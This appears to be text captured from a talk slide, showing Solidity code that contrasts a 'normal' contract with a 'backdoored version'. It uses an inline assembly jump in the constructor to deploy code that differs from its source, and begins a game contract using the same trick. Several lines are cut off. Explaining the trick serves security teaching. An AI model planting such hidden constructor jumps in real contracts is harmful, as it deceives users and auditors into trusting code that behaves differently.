 1 pragma solidity =0.4.25;
2
3 // ------- "normal" contract
4
5 contract Good{
6 constructor(bytes a) public {
7 assembly{
8 0x6b
9 jump
10 }
11 }
12
13 function test() public returns (string) {
14 return "good";
15 }
16 }
17
18 // ------- backdoored version
19
20 contract Evil{
21 function test() public returns (string) {
22 return "evil";
23 }
24 }
1 pragma solidity =0.4.25;
2
3 contract AcoraidaMonicaGame{
4 uint256 public version = 4;
5 string public description = "Aco
6 string public constant sampleQue
7 string public constant sampleAns
8 Logger public constant logger=Lo
9 address questioner;
10 string public question;
11 bytes32 private answerHash;
12
13 constructor(bytes a) {
14 assembly{
15 pc
0xe1
17 add
18 jump
19 }
20 }
21 modifier onlyHuman{
22 uint size;
23 address addr = msg.sender;
24 assembly { size := extcodesi
25 require(size==0);
26 _;
27 }